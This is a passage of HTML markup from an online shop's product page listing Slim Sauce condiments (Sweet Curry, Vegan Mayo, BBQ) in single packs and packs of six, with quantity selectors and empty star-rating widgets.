0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="25"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="pack of 1 / slim sauce sweet curry 300ml"
                        data-vid="41751863984297"
                        data-price="399"
                        data-cprice=""
                        data-iq="175"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Sweet Curry 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="175"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
            
            <div
              class="custom-swatches-container"
              data-content="pack of 6"
              style="display: none;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="NEW-new"
                        data-val="pack of 6 / slim sauce vegan mayo 300ml"
                        data-vid="42835015631017"
                        data-price="2394"
                        data-cprice=""
                        data-iq="41"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Vegan Mayo 300ml
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="41"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="pack of 6 / slim sauce bbq 300ml"
                        data-vid="41751864115369"
                        data-price="2394"
                        data-cprice=""
                        data-iq="190"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce BBQ 300ml
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 